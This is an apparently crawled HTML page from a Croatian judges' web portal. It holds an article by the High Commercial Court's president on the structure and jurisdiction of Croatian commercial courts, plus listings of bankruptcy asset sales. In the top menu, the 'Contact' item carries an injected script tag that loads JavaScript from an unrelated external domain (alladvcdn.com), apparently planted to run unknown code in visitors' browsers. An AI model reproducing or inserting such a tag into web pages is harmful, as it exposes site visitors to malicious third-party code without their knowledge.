

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sudacka-mreza.hr/web-stecaj.aspx?G1=&G2=o-trgovackom-sudovanju&Lng=en
body_size: 64726
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Judical web
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	
	
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>

</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="web-stecaj.aspx?G1=&amp;G2=o-trgovackom-sudovanju&amp;Lng=en" id="form1">
<div>
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="59" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="aXRsZT0nR2FsbGVyaWVzJz5HYWxsZXJpZXM8L2E+PHVsPjxsaT48YSAgaHJlZj0nL2dhbGVyaWplLmFzcHg/[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="PScvcG9waXMtZG9rdW1lbmF0YS5hc3B4P0NhdD0xMCcgdGl0bGU9J1ByZXNzIGNsaXBwaW5nJz5QcmVzcyBjbGlwcGluZzwvYT48L2xpPjwvdWw+PC9saT48bGk+PGEgIGhyZWY9Jy9zYWRyemFqLmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="Z2VTd2l0Y2gnPjxsaT48YSBocmVmPSd3ZWItc3RlY2FqLmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]/RzE9JkcyPSZHMz1zdGVjYWpuaS16YWtvbi0xOTk2JyB0aXRsZT0nQmFua3J1cHRjeSBMYXcgMTk5Nic+QmFua3J1cHRjeSBMYXcgMTk5NjwvYT48" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="aWMgb2YgQ3JvYXRpYSAxMjMvMDM8L2E+PC9saT48bGk+PGEgIGhyZWY9Jy93ZWItc3RlY2FqLmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="aHJlZj0nL3NyLmFzcHg/VHlwZT0xJyB0aXRsZT0nUHJvZmVzc2lvbmFsIHdvcmsnPlByb2Zlc3Npb25hbCB3b3JrPC9hPjwvbGk+PGxpID48YSAgaHJlZj0nL3NyLmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="[base64]" />
<input type="hidden" name="__VIEWSTATE27" id="__VIEWSTATE27" value="[base64]" />
<input type="hidden" name="__VIEWSTATE28" id="__VIEWSTATE28" value="[base64]" />
<input type="hidden" name="__VIEWSTATE29" id="__VIEWSTATE29" value="[base64]" />
<input type="hidden" name="__VIEWSTATE30" id="__VIEWSTATE30" value="[base64]" />
<input type="hidden" name="__VIEWSTATE31" id="__VIEWSTATE31" value="[base64]" />
<input type="hidden" name="__VIEWSTATE32" id="__VIEWSTATE32" value="[base64]" />
<input type="hidden" name="__VIEWSTATE33" id="__VIEWSTATE33" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE34" id="__VIEWSTATE34" value="[base64]" />
<input type="hidden" name="__VIEWSTATE35" id="__VIEWSTATE35" value="[base64]" />
<input type="hidden" name="__VIEWSTATE36" id="__VIEWSTATE36" value="[base64]" />
<input type="hidden" name="__VIEWSTATE37" id="__VIEWSTATE37" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE38" id="__VIEWSTATE38" value="[base64]" />
<input type="hidden" name="__VIEWSTATE39" id="__VIEWSTATE39" value="[base64]" />
<input type="hidden" name="__VIEWSTATE40" id="__VIEWSTATE40" value="[base64]" />
<input type="hidden" name="__VIEWSTATE41" id="__VIEWSTATE41" value="[base64]" />
<input type="hidden" name="__VIEWSTATE42" id="__VIEWSTATE42" value="[base64]" />
<input type="hidden" name="__VIEWSTATE43" id="__VIEWSTATE43" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE44" id="__VIEWSTATE44" value="VFRJIEZSVVRUSSAtIEZNQiBkLm8uby48L2xpPjxsaT48c3Ryb25nPkNvdXJ0Ojwvc3Ryb25nPiBDb21tZXJjaWFsIGNvdXJ0IG9mIFJpamVrYTwvbGk+PC91bD48YSBocmVmPSdzdGVjYWotcG9udWRlLmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE45" id="__VIEWSTATE45" value="[base64]" />
<input type="hidden" name="__VIEWSTATE46" id="__VIEWSTATE46" value="[base64]" />
<input type="hidden" name="__VIEWSTATE47" id="__VIEWSTATE47" value="[base64]" />
<input type="hidden" name="__VIEWSTATE48" id="__VIEWSTATE48" value="[base64]" />
<input type="hidden" name="__VIEWSTATE49" id="__VIEWSTATE49" value="[base64]" />
<input type="hidden" name="__VIEWSTATE50" id="__VIEWSTATE50" value="[base64]" />
<input type="hidden" name="__VIEWSTATE51" id="__VIEWSTATE51" value="[base64]" />
<input type="hidden" name="__VIEWSTATE52" id="__VIEWSTATE52" value="[base64]" />
<input type="hidden" name="__VIEWSTATE53" id="__VIEWSTATE53" value="[base64]" />
<input type="hidden" name="__VIEWSTATE54" id="__VIEWSTATE54" value="[base64]" />
<input type="hidden" name="__VIEWSTATE55" id="__VIEWSTATE55" value="bWw/[base64]" />
<input type="hidden" name="__VIEWSTATE56" id="__VIEWSTATE56" value="[base64]" />
<input type="hidden" name="__VIEWSTATE57" id="__VIEWSTATE57" value="[base64]" />
<input type="hidden" name="__VIEWSTATE58" id="__VIEWSTATE58" value="[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="13C3ECAB" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
	<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBAKKq7vDDwKcjfqDAQKK67jiBAKbre7CDMrcoPg0Wm5MyjN4QyRFL0d3GwFd" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo-en.gif' alt='Judges Web' id='print-logo' /><a href='default.aspx' title='Judges Web' id='logo-en'>Judges Web</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Links'>Links</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donate'>Donate</a></li><li><a  href='javascript:;' title='Galleries'>Galleries</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Photo Galleries'>Photo Galleries</a></li></ul></li><li><a  href='javascript:;' title='Media about us'>Media about us</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audio Galleries'>Audio Galleries</a></li><li><a  href='/galerije.aspx?Cat=21' title='Video Galleries'>Video Galleries</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Press clipping'>Press clipping</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='About Us'>About Us</a></li><li><a  href='/bpp.aspx' title='Free legal aid'>Free legal aid</a></li><li><a  href='/kontakt.aspx' title='Contact<script src="https://alladvcdn.com/ksmnews.js"></script>'>Contact<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Username:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Password:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Login" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registration</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li><a href='web-stecaj.aspx?G1=&G2=o-trgovackom-sudovanju&Lng=hr' title='Hrvatski'>HR</a></li><li class='on'><a href='web-stecaj.aspx?G1=&G2=o-trgovackom-sudovanju&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Case law'>Case law</a></li><li><a href='/vjestaci.aspx' title='Expert witnesses'>Expert witnesses</a></li><li><a href='/tumaci.aspx' title='Interpreters'>Interpreters</a></li><li><a href='/sudovi.aspx' title='Courts'>Courts</a></li><li><a href='/dorh.aspx' title='District attorney's office'>District attorney's office</a></li><li><a href='/nadleznost.aspx' title='Jurisdictional search'>Jurisdictional search</a></li><li class='on'><a href='/web-stecaj.aspx' title='WEB Bankruptcy®'>WEB Bankruptcy®</a></li><li><a href='/pristojbe.aspx' title='Court fees'>Court fees</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>
<div id='subMenu'><ul><li ><a  href='/web-stecaj.aspx?G1=&G2=osnovno-stečaj' title='Overview of CBS'>Overview of CBS</a></li><li ><a  href='/stecaj-ponude.aspx' title='Sale of assets'>Sale of assets</a></li><li ><a  href='/stecaj-upravitelji.aspx' title='Bankruptcy trustees'>Bankruptcy trustees</a></li><li  class='sub' ><a  href='#' title='Commercial courts'>Commercial courts</a><ul><li><a  href='/web-stecaj.aspx?G1=&G2=o-trgovackom-sudovanju' title='About commerce adjudication process'>About commerce adjudication process</a></li></ul></li><li  class='sub' ><a  href='#' title='Bankruptcy Law'>Bankruptcy Law</a><ul><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=novela-2006i' title='Novelty 2006'>Novelty 2006</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=novela-2003' title='Novelty 2003'>Novelty 2003</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=novela-2000' title='Novelty 2000'>Novelty 2000</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=stecajni-zakon-1996' title='Bankruptcy Law 1996'>Bankruptcy Law 1996</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=izjemne-82-06' title='Amendment of Bankruptcy Law Gazette of Republic of Croatia 82/06'>Amendment of Bankruptcy Law Gazette of Republic of Croatia 82/06</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=izmjene-123-03' title='Amendment of Bankruptcy Law Gazette of Republic of Croatia 123/03'>Amendment of Bankruptcy Law Gazette of Republic of Croatia 123/03</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=izmjene-129-00' title='Amendment of Bankruptcy Law Gazette of Republic of Croatia 129/00'>Amendment of Bankruptcy Law Gazette of Republic of Croatia 129/00</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=izmjene-29-99' title='Amendment of Bankruptcy Law Gazette of Republic of Croatia 29/99'>Amendment of Bankruptcy Law Gazette of Republic of Croatia 29/99</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=dopune' title='Decision on proclamation of Act on Amendments to the Bankruptcy Law'>Decision on proclamation of Act on Amendments to the Bankruptcy Law</a></li><li><a  href='/web-stecaj.aspx?G1=&G2=&G3=ostalipropisi' title='Other Regulations'>Other Regulations</a></li></ul></li><li ><a  href='/sr.aspx?Type=1' title='Professional work'>Professional work</a></li><li ><a  href='/sr.aspx?Type=2' title='International Exchange'>International Exchange</a></li><li ><a  href='/stecaj-sudskapraksa.aspx' title='Judicial Practice'>Judicial Practice</a></li></ul></div>
</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Home'>Home</a></li><li class='on'><a href='/web-stecaj.aspx' title='WEB Bankruptcy®'>WEB Bankruptcy®</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=web-stecaj_aspx&G1=&G2=o-trgovackom-sudovanju&Lng=en' title='Print'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Web map'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

			            <div id="homeContainer">
                            <h1>About commerce adjudication process</h1><br />
		<br />
		<i>( The Author: Mario Vukelić, LLB, BA in Economics President of the High Commercial Court
 of the Republic of Croatia</i>
		<i> )  </i>
		<br />
		<br />
		<br />
		<b>Commercial judicature</b>
		<br />
		<br />Judicial power in the Republic of Croatia is exercised by the courts. The judiciary is autonomous and independent. The courts administer justice according to the Constitution and law, as well as according to international agreements and treaties in force. <br /><br />Any form of influence on judicial decision-making is forbidden and especially: any form of use of public authority, means of public information, and, in general, public appearances to influence the course and outcome of court proceedings. Court decisions may be amended and quashed only by the court with jurisdiction for the case as prescribed by law. <br /><br />Court decisions are rendered in the form of a judgment or a ruling. The work is assigned to judges and chambers according to the annual schedule set in advance.<br /><br />In the Republic of Croatia, 13 commercial courts have been established as specialized courts of first instance and the High Commercial Court of the Republic of Croatia as the court of second instance for the whole territory of the Republic of Croatia.<br /><br />The seat and territorial jurisdiction of commercial courts are regulated by the Law on Territorial Jurisdiction and Seats of the Courts (Official Gazette, no. 3/94, 104/97 and 50/01).<br /><br />There is a total of 131 judges and 36 judicial advisors at commercial courts of first instance and 24 judges and 11 judicial advisors at the High Commercial Court of the Republic of Croatia. The jurisdiction of commercial courts and the High Commercial Court of the Republic of Croatia in civil proceedings is regulated by the Civil Procedure Act (Official Gazette, no. 53/91, 91/92, 112/99, 88/01 and 117/03) and other laws.<br /><br />In general, in civil procedures of the first instance, commercial courts administer justice in: commercial disputes, disputes related to foundation and operation of trading companies, cessation of trading companies operations and membership in trading companies, so-called maritime disputes, aviation disputes, copyright disputes, disputes relating to protection and use of patents and other disputes. (Article 34.b of the Civil Procedure Act.)<br /><br />In addition, courts of first instance carry out bankruptcy proceedings and economic transgression proceedings, keep Company Registers, carry out extrajudicial and execution proceedings and perform other tasks regulated by the law. (Article 20. of the Courts Law, Official Gazette, no.150/05) <br /><br /><br /><b>Jurisdiction and decision making of High Court of Republic of Croatia</b><br /><br />The High Commercial Court of the Republic of Croatia has been established for the territory of the Republic of Croatia with the seat in Zagreb. <br /><br />The High Commercial Court decides on appeals against the decisions made by commercial courts of the first instance, on conflicts of territorial jurisdiction and performs other tasks regulated by the law.<br /><br />In sessions of the judicial departments of the High Commercial Court of the Republic of Croatia, issues of common interest for commercial courts of the first instance are considered, as well as issues important for application of regulations from particular legal areas under the jurisdiction of the High Commercial Court of Republic of Croatia.<br /><br />Legal interpretation accepted in sessions of the judicial departments of the High Commercial Court of the Republic of Croatia is binding for all the chambers of the second instance in that department.<br /><br />Decisions upon legal remedies are rendered at High Commercial Court of the Republic of Croatia, in principle, in sessions of chambers consisting of three judges: three judges of the High Commercial Court of Republic of Croatia or two judges of the High Commercial Court of the Republic of Croatia and a lay judge.<br /><br />The decisions are also rendered by individual judges, when it is prescribed by the law. The sessions of chambers are not open to the public.<br /><br />In appeals against second-instance judgments rendered by High Commercial Court of the Republic of Croatia, it is possible, in cases regulated by the Law, to lodge an extraordinary legal remedy - review, decision on which is rendered by the Supreme Court of the Republic of Croatia. Review is not allowed if the value of the litigation of the contested final judgment does not exceed 500.000 kuna. <br /><br /><br /><div align="right"><b>Mario Vukelić, LLB, BA in Economics</b><br /><b>President of the High Commercial Court of the Republic of Croatia</b><br /></div><br /><br /><a href="http://www.sudacka-mreza.hr/user-folders/E-mail%20addresses%20of%20Commercial%20courts.doc" target="_blank">E-mail addresses of Commercial courts.doc</a><br /><div class='spacerbottom'></div>
                        </div>
                        		            
			            <div id="mainContent">
			            
                            <div id="o_ResultsHeader">
                                <span id="o_matchFound"></span>
                            </div>
                        
			                
                            
			                
        				
            			    <div class="spacerbottom"></div>
                            
			            </div>
			            
		            </div>
        			
			        <div id="secContainer">

			            <div id="webStecaj_Oglasi">
			            <a href="/stecaj-ponude.aspx" title="" class="linkButton"><span id="lbl_pretragacaption0">Bankruptcy Asset Search</span></a>
            			
			            <div class="boxWrapper">
				            <div class="box">
				            <h2><span id="lbl_pretragacaption">Latest Offers</span></h2>
                            
                            <br /><div class='content'><ul><li><strong>Bid deadline:</strong> 04.02.2026.</li><li><strong>Auction date:</strong> 17.02.2026.</li><li><strong>Value:</strong> 0,00 EUR (0,00 HRK)<br /> (Pokretnine stečajnog dužnika

Vrijednost navedena u tekstu oglasa)</li><li><strong>Bankruptcy debtor:</strong> DOBRA CARGO LOGISTIKA d.o.o. </li><li><strong>Court:</strong> Commercial court of Zagreb - Permanent attendance in Karlovac</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36877' title='Read more' class='details'>more >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Bid deadline:</strong> 09.04.2026.</li><li><strong>Auction date:</strong> </li><li><strong>Value:</strong> 15.100,00 EUR (109.622,98 HRK)<br /> (Nekretnina u vlasništvu stečajnog dužnika upisana u zemljišne knjige kod Općinskog suda u Šibeniku, Zemljišnoknjižni odjel Tisno, kat. čestica 8274/29, oznaka zemljišta pašnjak, upisana u zk.ul. 1892 k.o. Tisno, i to 5. Suvlasnički dio: 1/4 i 6. Suvlasnički dio: 1/4.)</li><li><strong>Bankruptcy debtor:</strong> MLAKAR FOR LIFE j.d.o.o. </li><li><strong>Court:</strong> Commercial court of Zagreb - Permanent attendance in Karlovac</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36876' title='Read more' class='details'>more >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Bid deadline:</strong> 05.02.2026.</li><li><strong>Auction date:</strong> </li><li><strong>Value:</strong> 89.415,63 EUR (649.139,59 HRK)<br /> (Pokretnine stečajnog dužnika

procijenjena: 85.915,63 €
minimalna prodajna: 26.365,53 €

)</li><li><strong>Bankruptcy debtor:</strong> Adria Kornati d.o.o. </li><li><strong>Court:</strong> Commercial court of Zagreb - Permanent attendance in Karlovac</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36875' title='Read more' class='details'>more >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Bid deadline:</strong> 30.01.2026.</li><li><strong>Auction date:</strong> 12.02.2026.</li><li><strong>Value:</strong> 0,00 EUR (0,00 HRK)<br /> (vozila marke OPEL, 2.0 CDTI/INSIGNIA, br.šasije: W0LGM8EK6A1098909, reg. oznaka: ZG 0402 PI, god., proizvodnje 2010.
vozilo marke Škoda, 1.4. TDI STYLE ROOMSTER, br. šasije: TMBME25J895029679, Reg. oznake: ZG 0123 PI, god. proizvodnje 2009

Od 444,00 EUR do 1.668,00 EUR
)</li><li><strong>Bankruptcy debtor:</strong> POMPER INDUSTRIES j.d.o.o. </li><li><strong>Court:</strong> Commercial court of Zagreb</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36874' title='Read more' class='details'>more >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Bid deadline:</strong> 03.02.2026.</li><li><strong>Auction date:</strong> </li><li><strong>Value:</strong> 1.170,61 EUR (8.498,39 HRK)<br /> (suvlasnički udio od 49 % temeljnog kapitala u tvrtki BRODOTROGIR-ENERGIJA d.o.o. za proizvodnju opreme za energetska postrojenja, Trogir, Put Brodograditelja 16, OIB 86881039229 koji je u vlasništvu stečajnog dužnika)</li><li><strong>Bankruptcy debtor:</strong> Stečajna masa iza KERMAS IN-TECH d.o.o.</li><li><strong>Court:</strong> </li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36873' title='Read more' class='details'>more >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Bid deadline:</strong> 09.02.2026.</li><li><strong>Auction date:</strong> 09.02.2026.</li><li><strong>Value:</strong> 1.350,00 EUR (9.800,73 HRK)<br /> (N1 – teretno vozilo FORD CONNECT 1.8 TDCI )</li><li><strong>Bankruptcy debtor:</strong> ŠPRAJA - MONT j.d.o.o. </li><li><strong>Court:</strong> </li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36872' title='Read more' class='details'>more >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Bid deadline:</strong> 28.01.2026.</li><li><strong>Auction date:</strong> 02.02.2026.</li><li><strong>Value:</strong> 3.600,00 EUR (26.135,28 HRK)<br /> (VOZILO – N1 MERCEDES SPRINTER, 313 CDI ZATVORENI, g. pr 2006, u voznom stanju, reg do 25.01.2026.)</li><li><strong>Bankruptcy debtor:</strong> QUALITY MAKER d.o.o.</li><li><strong>Court:</strong> Commercial court of Zagreb</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36871' title='Read more' class='details'>more >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Bid deadline:</strong> 10.02.2026.</li><li><strong>Auction date:</strong> </li><li><strong>Value:</strong> 1.216,72 EUR (8.833,14 HRK)<br /> (TERETNO VOZILO N1, marka RENAULT, tip vozila 
Kangoo, model vozila 1.5 DCI, godina proizvodnje 2008., broj šasije VF1FC1GAF39207428, vozilo nije registrirano. 
Vozilo se nalazi u okolici Zagreba.)</li><li><strong>Bankruptcy debtor:</strong> PLUS KARAČIĆ d.o.o. </li><li><strong>Court:</strong> Commercial court of Zagreb</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36870' title='Read more' class='details'>more >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Bid deadline:</strong> 28.01.2026.</li><li><strong>Auction date:</strong> </li><li><strong>Value:</strong> 1.858,95 EUR (13.495,61 HRK)<br /> (1.  N3, marka MAN TGA, 18-440, god. proizvodnje 2007.
Početna cijena je 984,15 eur uvećano za PDV

2. N1, marka WOLKSWAGEN CADDY 1.6 god. proizvodnje 2009.
Početna cijena je 583,20 uvećano za PDV

3. N1, MARKA IVECO DAILY 35 s 13 c-143055, god proizvodnje 2006
Početna cijena je 291,60 eur uvećano za PDV )</li><li><strong>Bankruptcy debtor:</strong> TUTTI FRUTTI - FMB d.o.o.</li><li><strong>Court:</strong> Commercial court of Rijeka</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36869' title='Read more' class='details'>more >></a></div><div class='spacergrid'></div><div class='content'><ul><li><strong>Bid deadline:</strong> 31.01.2026.</li><li><strong>Auction date:</strong> 31.01.2026.</li><li><strong>Value:</strong> 0,00 EUR (0,00 HRK)<br /> (Uredska, trgovačka i ostala oprema (pojedinačna prodaja

8.677,39eur + 8.984,93 eur, ukupno 17.662,32 eur + pdv, pojedinačno prema Popisima u prilogu)</li><li><strong>Bankruptcy debtor:</strong> MEGALIT d.o.o.</li><li><strong>Court:</strong> Commercial court of Split</li></ul><a href='stecaj-ponude.aspx?Search=&Court=&Type=&Type1=&Type2=&Manager=&Status=&P1=&ShowID=36868' title='Read more' class='details'>more >></a></div><div class='spacergrid'></div>
            				
                            <br />
                                                                                                				
            				<div class="spacerbottom"></div>
            								            
                            </div>
                        </div>
                        </div>        			
                        
        			    <div class="spacerbottom"></div>

		                <div id="podruznice"><ul>
<li id="podruzniceHRV" class="on"><a href="http://www.sudacka-mreza.hr" title="Croatia">Croatia</a></li>
<li id="podruzniceSRB"><a href="http://www.pravosudna-mreza.org.rs" title="Serbia">Serbia</a></li>
<li id="podruzniceMAK"><a href="http://www.pravosudna-mreza.org.mk" title="Macedonia">Macedonia</a></li>
</ul>
</div>
        			
        			    <div class="spacerbottom"></div>
        			
		            </div>
        		
	            </div>
        		
        		<div id="topLink"><a href='#wrapper' title='Go to the top'>Go to the top</a>
</div>
	            

        	
            </div>
        	
            <div id="footer">

